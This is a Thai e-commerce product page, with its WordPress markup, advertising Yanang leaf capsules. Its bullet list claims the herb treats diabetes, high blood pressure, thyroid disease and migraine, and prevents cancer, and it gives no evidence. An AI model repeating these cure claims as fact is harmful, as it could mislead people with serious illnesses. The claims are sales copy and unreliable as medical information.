<p>ส่วนประกอบสำคัญ : <a href="http://herbthai.cheapsalemaket.com/5805"><span style="text-decoration: underline;"><span style="color: #ff00ff; text-decoration: underline;">ใบย่านางชนิดแคปซูล</span></span></a></p>
<p>1กระปุก บรรจุ 100แคปซูล</p>
<p>ราคา 300บาท</p>
<p><strong>สรรพคุณ</strong> <em>ช่วยดีท๊อกซ์ ลดไขมันในเลือด รักษาไมเกรน ไทรอยด์ เบาหวาน ความดัน ภูมิแพ้</em></p>
<h3><span class="ez-toc-section" id="%E0%B8%A7%E0%B8%B4%E0%B8%98%E0%B8%B5%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%97%E0%B8%B2%E0%B8%99_%E0%B8%A1%E0%B8%B5%E0%B8%95%E0%B8%B4%E0%B8%94%E0%B9%84%E0%B8%A7%E0%B9%89%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%82%E0%B9%89%E0%B8%B2%E0%B8%87%E0%B8%82%E0%B8%A7%E0%B8%94"></span><span style="color: #0000ff;"><strong>วิธีรับประทาน</strong> มีติดไว้ที่ข้างขวด</span><span class="ez-toc-section-end"></span></h3>
<h3><span class="ez-toc-section" id="%E0%B8%AA%E0%B8%A3%E0%B8%A3%E0%B8%9E%E0%B8%84%E0%B8%B8%E0%B8%93%E0%B8%95%E0%B9%89%E0%B8%99%E0%B9%83%E0%B8%9A%E0%B8%A2%E0%B9%88%E0%B8%B2%E0%B8%99%E0%B8%B2%E0%B8%87"></span><span style="color: #0000ff;">สรรพคุณต้นใบย่านาง</span><span class="ez-toc-section-end"></span></h3>
<p>ใบย่านางมีฤทธิ์เย็น มีสรรพคุณทางยามากมาย มีอะไรบ้างมาดูกันดีกว่า</p>
<ul>
<li>ใบย่านางแก้โรคเบาหวาน</li>
<li>ความดันเลือดสูง</li>
<li>ยาบำรุงหัวใจ</li>
<li>ยาป้องกันมะเร็ง มะเร็งเนื้องอก</li>
<li>ยายับยั้งไขมันส่วนเกิน ลดความอ้วน</li>
<li>โรคภูมิแพ้ แพ้ฝุนละออง เกษรดอกไม้ โรคหอบหืด</li>
<li>ร้อนใน ปรับความสมดุลธาตุร่างกาย</li>
<li>ไซนัสจมูกตัน</li>
<li>ปวดหัวข้างเดียว ปวดหัวไมเกรน</li>
<li>แก้ริดสีดวงทวาร</li>
<li>ปอดร้อนนอนกรน</li>
<li><span style="text-decoration: underline;"><span style="color: #ff00ff;"><a style="color: #ff00ff; text-decoration: underline;" href="https://herbthai.manowvan.com/1004">กรดไหลย้อน</a></span></span></li>
</ul>
<p>ใบย่านางมีประโยชน์มากมายจริง ใครมีเวลาก็คั้นสดดื่มทุกวันหรือจะให้สะดวกยิ่งขึ้นสำหรับคนที่ไม่มีเวลา ก็ต้องชนิดแคปซูลนะค่ะ ทานง่ายสะดวกพกพาไปได้ทุกที่</p>
<blockquote class="wp-embedded-content" data-secret="7D3vpbi7Ep"><p><a href="https://thaiherb.manowvan.com/product/yanang/">ย่านางชนิดแคปซุล</a></p></blockquote>
<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;ย่านางชนิดแคปซุล&#8221; &#8212; สถาบันแพทย์ทางเลือก รับผลิตยาสอดช่องคลอด ชนิดน้ำและเม็ด" src="https://thaiherb.manowvan.com/product/yanang/embed/#?secret=B94C0fRtQw#?secret=7D3vpbi7Ep" data-secret="7D3vpbi7Ep" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<p><strong>ติดต่อ Call Center <span style="color: #0000ff;">089-1710545</span></strong><br />
<strong> Line ID : <span style="color: #0000ff;">@sukanyathaig</span></strong></p>
<p><strong>Email : garden2508@gmail.com</strong></p>
<p><strong>สถาบันแพทย์แผนไทย หมอปรียาภา กำเนิดสิงห์</strong></p>
<h2><span class="ez-toc-section" id="%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%99%E0%B9%84%E0%B8%9E%E0%B8%A3%E0%B9%83%E0%B8%9A%E0%B8%A2%E0%B9%88%E0%B8%B2%E0%B8%99%E0%B8%B2%E0%B8%87%E0%B8%8A%E0%B8%99%E0%B8%B4%E0%B8%94%E0%B9%81%E0%B8%84%E0%B8%9B%E0%B8%8B%E0%B8%B9%E0%B8%A5-2"></span>สมุนไพรใบย่านางชนิดแคปซูล<span class="ez-toc-section-end"></span></h2>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-2590"
				class="share-facebook sd-button share-icon"
				href="https://herbthai.manowvan.com/2590?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-2590"
				>
				<span id="sharing-facebook-2590" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-2590"
				class="share-x sd-button share-icon"
				href="https://herbthai.manowvan.com/2590?share=x"
				target="_blank"
				aria-labelledby="sharing-x-2590"
				>
				<span id="sharing-x-2590" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-152070339-2590-6970552b5fb57' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=152070339&amp;post_id=2590&amp;origin=herbthai.manowvan.com&amp;obj_id=152070339-2590-6970552b5fb57' data-name='like-post-frame-152070339-2590-6970552b5fb57' data-title='Like or Reblog'><h3 class="sd-title"><span class="ez-toc-section" id="Like_this"></span>Like this:<span class="ez-toc-section-end"></span></h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	
</div>                                    </div><!-- .entry-content -->
									<div class="tags-wrap">Tags: <span class="tags"><a href="https://herbthai.manowvan.com/tag/factory-production-herb" rel="tag">โรงงานรับผลิตยาสมุนไพร-อาหารเสริม "เงินทุนหลักหมื่น"ผลิตได้</a></span></div>
				                
                
				                
                

				

			            </article><!-- #post -->

				<nav class="navigation post-navigation reversed-link" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">

			<a href="https://herbthai.manowvan.com/2512" rel="prev"><span class="meta-nav">&#8249;</span> ยาบำรุงมดลูกผู้หญิง ช่องคลอดฟิตกระชับ มดลูกแข็งแรงและแก้ปวดมดลูก</a>			<a href="https://herbthai.manowvan.com/2643" rel="next">ขายพันธุ์มะม่วงอกร่อง กิ่งทาบ อกร่องใหญ่ อกร่องทอง อกร่องมัน <span class="meta-nav">&#8250;</span></a>
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
				
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/2590#respond" style="display:none;">Cancel reply</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=152070339&#038;postid=2590&#038;comment_registration=1&#038;require_name_email=1&#038;stc_enabled=0&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=gravatar_default&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=27bcdfea02&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=th&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=9e44f73081bf8994e4b4450f28dacfcd094a7b27#parent=https%3A%2F%2Fherbthai.manowvan.com%2F2590"
											name="jetpack_remote_comment"
						style="width:100%; height: 315px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		
</div><!-- #comments -->                
		
            

		</div><!-- #content -->
        
		       
                
	</div><!-- #primary -->
    


		</div><!-- #main -->
                    
		<footer id="colophon" class="site-footer" role="contentinfo">
        
                
			<div id="footer-widgets" class="row clearfix">
            	<div class="row-container">
                    <div class="fotter-inner-wrap">
						                                
                            <div class="col-threeone">
                                                                    <aside id="media_image-9" class="widget widget_media_image"><h3 class="widget-title"><span>โรงงานรับผลิตอาหารเสริมสมุนไพร</span></h3><div style="width: 610px" class="wp-caption alignnone"><a href="https://herbthai.manowvan.com/make-order-brand"><img width="600" height="370" src="https://herbthai.manowvan.com/wp-content/uploads/2015/11/ad-production-chaing-doa-ht-manow.jpg" class="image wp-image-10703  attachment-full size-full" alt="โรงงานรับผลิตอาหารเสริม เชียงดาว เนเจอร์ ฟูด มีโปรเด็ดๆ รอคุณนะค่ะ" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://herbthai.manowvan.com/wp-content/uploads/2015/11/ad-production-chaing-doa-ht-manow.jpg 600w, https://herbthai.manowvan.com/wp-content/uploads/2015/11/ad-production-chaing-doa-ht-manow-540x333.jpg 540w" sizes="auto, (max-width: 600px) 100vw, 600px" data-attachment-id="10703" data-permalink="https://herbthai.manowvan.com/5609/ad-production-chaing-doa-ht-manow" data-orig-file="https://herbthai.manowvan.com/wp-content/uploads/2015/11/ad-production-chaing-doa-ht-manow.jpg" data-orig-size="600,370" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="โรงงานรับผลิตอาหารเสริม เชียงดาว เนเจอร์ ฟูด มีโปรเด็ดๆ รอคุณนะค่ะ" data-image-description="&lt;p&gt;โรงงานรับผลิตอาหารเสริม เชียงดาว เนเจอร์ ฟูด มีโปรเด็ดๆ รอคุณนะค่ะ&lt;/p&gt;
" data-image-caption="&lt;p&gt;โรงงานรับผลิตอาหารเสริม เชียงดาว เนเจอร์ ฟูด มีโปรเด็ดๆ รอคุณนะค่ะ&lt;/p&gt;
" data-medium-file="https://herbthai.manowvan.com/wp-content/uploads/2015/11/ad-production-chaing-doa-ht-manow.jpg" data-large-file="https://herbthai.manowvan.com/wp-content/uploads/2015/11/ad-production-chaing-doa-ht-manow.jpg" /></a><p class="wp-caption-text">โรงงานรับผลิตอาหารเสริม เชียงดาว เนเจอร์ ฟูด มีโปรเด็ดๆ รอคุณนะค่ะ</p></div></aside>                                                            </div>
                            <div class="col-threeone">
                                                                    <aside id="woocommerce_product_categories-4" class="widget woocommerce widget_product_categories"><h3 class="widget-title"><span>หมวดหมู่สินค้า</span></h3><ul class="product-categories"><li class="cat-item cat-item-603"><a href="https://herbthai.manowvan.com/product-category/wholesale-product-capsule-500-mg">สินค้าชนิดขายส่ง แคปซูล 500มก</a> <span class="count">(27)</span></li>
<li class="cat-item cat-item-604"><a href="https://herbthai.manowvan.com/product-category/wholesale-product-capsule-350-mg">สินค้าชนิดขายส่ง แคปซูล350มก.</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-605"><a href="https://herbthai.manowvan.com/product-category/pueraria-mirifica-cream">ครีมกวาวเครือขาว</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-606"><a href="https://herbthai.manowvan.com/product-category/white-kwao-krua-oil">น้ำมันกวาวเครือขาว</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-607"><a href="https://herbthai.manowvan.com/product-category/white-kwao-krua">เซรั่มกวาวเครือขาว</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-608"><a href="https://herbthai.manowvan.com/product-category/gearbox-packed-100-capsules">สินค้าชนิดกระปุก บรรจุ100แคปซูล</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-609"><a href="https://herbthai.manowvan.com/product-category/gearbox-packed-60-capsules">สินค้าชนิดกระปุก บรรจุ60แคปซูล</a> <span class="count">(16)</span></li>
<li class="cat-item cat-item-610"><a href="https://herbthai.manowvan.com/product-category/gearbox-packed-30-capsules">สินค้าชนิดกระปุก บรรจุ 30แคปซูล</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-637"><a href="https://herbthai.manowvan.com/product-category/all">สินค้าทั้งหมด</a> <span class="count">(72)</span></li>
<li class="cat-item cat-item-1184"><a href="https://herbthai.manowvan.com/product-category/herbal-massage-oil">น้ำมันนวดสมุนไพร</a> <span class="count">(1)</span></li>
</ul></aside>                                                            </div>
                            <div class="col-threeone">
                                                                    <aside id="block-5" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://herbthai.manowvan.com/make-order-brand"><img loading="lazy" decoding="async" width="600" height="350" src="https://herbthai.manowvan.com/wp-content/uploads/2022/05/CDH.gif" alt="เชียงดาวเฮิร์บ" class="wp-image-11311"/></a><figcaption>รวมรายชื่อสูตรยาและอาหารเสริมทั้งหมดที่รับผลิต</figcaption></figure>
</aside>                                                            </div>
                                
                                            </div>
				</div>		
			</div>
            
            			<div class="site-info-wrap">
                <div class="site-info clearfix">
                    
                    <div class="footer-copyright">
                        Proudly powered by WordPress                    </div>
                    <div class="clearfix"></div>                    
                </div><!-- .site-info -->
            </div><!-- .site-info-wrap -->
            		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ispirit/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">document.addEventListener('copy', function(e){
 e.clipboardData.setData('text/plain', '? สงวนลิขสิทธิ์ ThaiG ไทยเซ็นทรัลการ์เด้น อย่างเป็นทางการ\r\n');
 e.preventDefault();
});</script>

<script src="https://static.hostpleng.cloud/embed.js?autoplay=true&s=hp2|8116|sc1&skin=skin3"></script>
<script type="text/javascript"><a href="#" class="go-top animated"><span class="genericon genericon-collapse"></span></a>
<div class="cr-pswp pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://herbthai.manowvan.com/2590":2590};
	</script>
				<script type="text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https://herbthai.manowvan.com/wp-admin/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https://herbthai.manowvan.com/wp-admin/admin-ajax.php","disable_lightbox":"0"};
//# sourceURL=cr-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.97.0" id="cr-frontend-js-js"></script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.97.0" id="cr-colcade-js"></script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/herbthai.manowvan.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-content/plugins/nx-responsive-menu/js/jquery.sidr.js?ver=6.9" id="sidr-js"></script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-content/themes/ispirit/js/modernizr.custom.js?ver=2013-07-18" id="jquery-modernizer-js"></script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-content/themes/ispirit/js/jquery.easing.1.3.js?ver=1.3.0" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-content/themes/ispirit/js/jquery.tooltipster.min.js?ver=3.1.0" id="ispirit-tooltips-js"></script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-content/themes/ispirit/js/jquery.lavalamp.min.js?ver=1.5.0" id="jquery-lavalamp-js"></script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-content/themes/ispirit/js/jquery.inview.min.js?ver=1.5.0" id="inview-js"></script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-content/themes/ispirit/js/isotope.pkgd.min.js?ver=2.0.0" id="isotope-js"></script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-content/themes/ispirit/js/jquery.waypoints.min.js?ver=1.5.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-content/themes/ispirit/js/owl.carousel.min.js?ver=0.1" id="owl-carousel-js"></script>
<script type="text/javascript" id="magnific-popup-js-extra">
/* <![CDATA[ */
var nx_magnific_popup = {"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load this link. \u003Ca href=\"%url%\" target=\"_blank\"\u003E\u003Cu\u003EOpen link\u003C/u\u003E\u003C/a\u003E."};
//# sourceURL=magnific-popup-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-content/themes/ispirit/js/magnific-popup.js?ver=0.1" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-content/themes/ispirit/js/jquery.touchSwipe.min.js?ver=1.6.6" id="touchswipe-js"></script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-content/themes/ispirit/js/functions.js?ver=2.0.7" id="ispirit-script-js"></script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-content/themes/ispirit/inc/nx-search-form/js/sf.js?ver=1.0.1" id="ajaxy-sf-search-js"></script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-content/themes/ispirit/inc/nx-search-form/js/sf_selective.js?ver=1.0.0" id="ajaxy-sf-selective-js"></script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://herbthai.manowvan.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"152070339","post":"2590","tz":"7","srv":"herbthai.manowvan.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "152070339", "2590" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-includes/js/wp-embed.min.js?ver=6.9" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js?ver=15.4" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://herbthai.manowvan.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.4" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://herbthai.manowvan.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://herbthai.manowvan.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
